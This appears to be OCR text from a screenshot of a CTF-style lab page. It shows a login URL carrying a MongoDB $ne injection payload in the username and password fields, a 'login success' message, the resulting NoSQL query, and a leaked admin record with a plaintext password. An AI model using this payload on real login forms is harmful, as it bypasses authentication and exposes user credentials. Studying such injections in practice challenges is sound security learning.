 不安全 | /login.php?username[$ne]=1&password[$ne]=1&submit=%26%2325552%3B%26%2320132%3B
应用 Bing 百度 Google 译 百度翻译 平台 ctf 文章 信息收集 漏洞平台&SRCS 编码解码 博客 学
登录成功!!!
Nosql查询语句: db.user.find({"username":{"$ne":"1"},"password":{"$ne":"1"}})
Nosql查询结果: {"0":{"_id":{"$oid":"5d48d5ddfd00ee09d63a40ff"},"username":"admin","password":"123456"}}